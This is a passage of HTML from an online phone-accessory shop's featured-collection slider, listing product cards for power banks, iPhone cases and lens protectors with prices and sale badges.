                srcset="//sky-cover.com/cdn/shop/files/SKYCOVER_32.png?v=1714773832&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER_32.png?v=1714773832&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER_32.png?v=1714773832&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER_32.png?v=1714773832&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER_32.png?v=1714773832 800w
                "
                src="//sky-cover.com/cdn/shop/files/SKYCOVER_32.png?v=1714773832&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="2024 NEW Magnetic Wireless Power Bank - Compatible with All Phone Models - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/files/SKYCOVER_36.png?v=1714773832&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER_36.png?v=1714773832&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER_36.png?v=1714773832&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER_36.png?v=1714773832&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER_36.png?v=1714773832 800w
                  "
                  src="//sky-cover.com/cdn/shop/files/SKYCOVER_36.png?v=1714773832&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-gb/products/2023-new-magnetic-wireless-power-bank-compatible-with-all-phone-models"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7509923528932"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7509923528932 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7509923528932"
              >
                2025 Magnetic Wireless Power Bank | Top Products for All Phone
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7509923528932"
            
          >
            <a
              href="/en-gb/products/2023-new-magnetic-wireless-power-bank-compatible-with-all-phone-models"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7509923528932"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7509923528932 Badge-template--25249364214099__featured_collection_jbkbWr-7509923528932"
            >
              2025 Magnetic Wireless Power Bank | Top Products for All Phone
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From £48.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From £48.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £80.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7509923528932">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7509923528932-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7509923528932-submit title-template--25249364214099__featured_collection_jbkbWr-7509923528932"
                  data-product-url="/en-gb/products/2023-new-magnetic-wireless-power-bank-compatible-with-all-phone-models"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7509923528932" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for 2025 Magnetic Wireless Power Bank | Top Products for All Phone"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7509923528932"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7509923528932" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-7509923528932"
              class="badge badge--bottom-left color-accent-2"
            >
              40%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-5"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T221551.285.png?v=1715113132&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T221551.285.png?v=1715113132&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T221551.285.png?v=1715113132&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T221551.285.png?v=1715113132&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T221551.285.png?v=1715113132 800w
                "
                src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T221551.285.png?v=1715113132&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Luxury Leather Card Wallet Holder Phone Cover for all iphone - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T221612.498.png?v=1715113132&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T221612.498.png?v=1715113132&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T221612.498.png?v=1715113132&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T221612.498.png?v=1715113132&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T221612.498.png?v=1715113132 800w
                  "
                  src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T221612.498.png?v=1715113132&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-gb/products/luxury-leather-card-wallet-holder-phone-cover-for-all-iphone"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7506878333156"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7506878333156 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7506878333156"
              >
                Luxury Leather Card Wallet Holder Phone Cover for all iphone
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7506878333156"
            
          >
            <a
              href="/en-gb/products/luxury-leather-card-wallet-holder-phone-cover-for-all-iphone"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7506878333156"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7506878333156 Badge-template--25249364214099__featured_collection_jbkbWr-7506878333156"
            >
              Luxury Leather Card Wallet Holder Phone Cover for all iphone
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £23.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £23.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7506878333156">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7506878333156-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7506878333156-submit title-template--25249364214099__featured_collection_jbkbWr-7506878333156"
                  data-product-url="/en-gb/products/luxury-leather-card-wallet-holder-phone-cover-for-all-iphone"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7506878333156" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Luxury Leather Card Wallet Holder Phone Cover for all iphone"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7506878333156"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7506878333156" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-6"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/products/Hf43f84ff4a3b491f99e715e33732d0c8V.jpg?v=1694904313&width=165 165w,//sky-cover.com/cdn/shop/products/Hf43f84ff4a3b491f99e715e33732d0c8V.jpg?v=1694904313&width=360 360w,//sky-cover.com/cdn/shop/products/Hf43f84ff4a3b491f99e715e33732d0c8V.jpg?v=1694904313&width=533 533w,//sky-cover.com/cdn/shop/products/Hf43f84ff4a3b491f99e715e33732d0c8V.jpg?v=1694904313&width=720 720w,//sky-cover.com/cdn/shop/products/Hf43f84ff4a3b491f99e715e33732d0c8V.jpg?v=1694904313 800w
                "
                src="//sky-cover.com/cdn/shop/products/Hf43f84ff4a3b491f99e715e33732d0c8V.jpg?v=1694904313&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="MagSafe® Cases Wireless Magnetic cover Aluminium Metal Frame - Silver / IPhone 14 Pro max case - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/products/H5d8a92f71bb346f4ae975553ce16e4a68.jpg?v=1662498521&width=165 165w,//sky-cover.com/cdn/shop/products/H5d8a92f71bb346f4ae975553ce16e4a68.jpg?v=1662498521&width=360 360w,//sky-cover.com/cdn/shop/products/H5d8a92f71bb346f4ae975553ce16e4a68.jpg?v=1662498521&width=533 533w,//sky-cover.com/cdn/shop/products/H5d8a92f71bb346f4ae975553ce16e4a68.jpg?v=1662498521&width=720 720w,//sky-cover.com/cdn/shop/products/H5d8a92f71bb346f4ae975553ce16e4a68.jpg?v=1662498521 800w
                  "
                  src="//sky-cover.com/cdn/shop/products/H5d8a92f71bb346f4ae975553ce16e4a68.jpg?v=1662498521&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-gb/products/magsafe-cases-wireless-magnetic-cover-aluminium-metal-frame"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7593529835748"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7593529835748 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7593529835748"
              >
                MagSafe® Cases Wireless Magnetic cover Aluminium Metal Frame
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7593529835748"
            
          >
            <a
              href="/en-gb/products/magsafe-cases-wireless-magnetic-cover-aluminium-metal-frame"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7593529835748"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7593529835748 Badge-template--25249364214099__featured_collection_jbkbWr-7593529835748"
            >
              MagSafe® Cases Wireless Magnetic cover Aluminium Metal Frame
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From £24.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From £24.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7593529835748">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7593529835748-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7593529835748-submit title-template--25249364214099__featured_collection_jbkbWr-7593529835748"
                  data-product-url="/en-gb/products/magsafe-cases-wireless-magnetic-cover-aluminium-metal-frame"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7593529835748" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for MagSafe® Cases Wireless Magnetic cover Aluminium Metal Frame"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7593529835748"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7593529835748" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-7"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/products/product-image-1879709464.jpg?v=1694903799&width=165 165w,//sky-cover.com/cdn/shop/products/product-image-1879709464.jpg?v=1694903799&width=360 360w,//sky-cover.com/cdn/shop/products/product-image-1879709464.jpg?v=1694903799&width=533 533w,//sky-cover.com/cdn/shop/products/product-image-1879709464.jpg?v=1694903799&width=720 720w,//sky-cover.com/cdn/shop/products/product-image-1879709464.jpg?v=1694903799 800w
                "
                src="//sky-cover.com/cdn/shop/products/product-image-1879709464.jpg?v=1694903799&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Best camera lens Metal Ring Case Glass protectors for iPhone - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/files/product-image-1879709500_1__cleanup.png?v=1694903804&width=165 165w,//sky-cover.com/cdn/shop/files/product-image-1879709500_1__cleanup.png?v=1694903804&width=360 360w,//sky-cover.com/cdn/shop/files/product-image-1879709500_1__cleanup.png?v=1694903804&width=533 533w,//sky-cover.com/cdn/shop/files/product-image-1879709500_1__cleanup.png?v=1694903804 640w
                  "
                  src="//sky-cover.com/cdn/shop/files/product-image-1879709500_1__cleanup.png?v=1694903804&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="640"
                  height="640"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-gb/products/best-camera-lens-metal-ring-case-glass-protectors-for-iphone"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7501101269220"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7501101269220 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7501101269220"
              >
                Best camera lens Metal Ring Case Glass protectors for iPhone
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7501101269220"
            
          >
            <a
              href="/en-gb/products/best-camera-lens-metal-ring-case-glass-protectors-for-iphone"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7501101269220"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7501101269220 Badge-template--25249364214099__featured_collection_jbkbWr-7501101269220"
            >
              Best camera lens Metal Ring Case Glass protectors for iPhone
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £9.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £9.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £21.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7501101269220">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7501101269220-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7501101269220-submit title-template--25249364214099__featured_collection_jbkbWr-7501101269220"
                  data-product-url="/en-gb/products/best-camera-lens-metal-ring-case-glass-protectors-for-iphone"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7501101269220" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Best camera lens Metal Ring Case Glass protectors for iPhone"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7501101269220"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7501101269220" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-7501101269220"
              class="badge badge--bottom-left color-accent-2"
            >
              57%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-8"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/products/S665c24fe062c490087f89e503aa0f9ddW_cleanup.png?v=1718137049&width=165 165w,//sky-cover.com/cdn/shop/products/S665c24fe062c490087f89e503aa0f9ddW_cleanup.png?v=1718137049&width=360 360w,//sky-cover.com/cdn/shop/products/S665c24fe062c490087f89e503aa0f9ddW_cleanup.png?v=1718137049&width=533 533w,//sky-cover.com/cdn/shop/products/S665c24fe062c490087f89e503aa0f9ddW_cleanup.png?v=1718137049&width=720 720w,//sky-cover.com/cdn/shop/products/S665c24fe062c490087f89e503aa0f9ddW_cleanup.png?v=1718137049 720w
                "
                src="//sky-cover.com/cdn/shop/products/S665c24fe062c490087f89e503aa0f9ddW_cleanup.png?v=1718137049&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Metal Case For IPhone 15 14 13 12 11 case Aluminum Frame Frosted Back Panel - Magnetic Black / For iPhone 15 Pro Max - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="720"
                height="720"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/products/Sa2fdd35a35d349e9a53cdeb20d95ed90C_cleanup.png?v=1718137049&width=165 165w,//sky-cover.com/cdn/shop/products/Sa2fdd35a35d349e9a53cdeb20d95ed90C_cleanup.png?v=1718137049&width=360 360w,//sky-cover.com/cdn/shop/products/Sa2fdd35a35d349e9a53cdeb20d95ed90C_cleanup.png?v=1718137049&width=533 533w,//sky-cover.com/cdn/shop/products/Sa2fdd35a35d349e9a53cdeb20d95ed90C_cleanup.png?v=1718137049&width=720 720w,//sky-cover.com/cdn/shop/products/Sa2fdd35a35d349e9a53cdeb20d95ed90C_cleanup.png?v=1718137049 720w
                  "
                  src="//sky-cover.com/cdn/shop/products/Sa2fdd35a35d349e9a53cdeb20d95ed90C_cleanup.png?v=1718137049&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="720"
                  height="720"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-gb/products/metal-case-for-iphone-13-case-aluminum-frame-frosted-back-panel-metal-lens-protection"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7889167188196"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7889167188196 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7889167188196"
              >
                Metal Case For IPhone 15 14 13 12 case Aluminum Frame Frosted Back Panel
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7889167188196"
            
          >
            <a
              href="/en-gb/products/metal-case-for-iphone-13-case-aluminum-frame-frosted-back-panel-metal-lens-protection"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7889167188196"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7889167188196 Badge-template--25249364214099__featured_collection_jbkbWr-7889167188196"
            >
              Metal Case For IPhone 15 14 13 12 case Aluminum Frame Frosted Back Panel
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
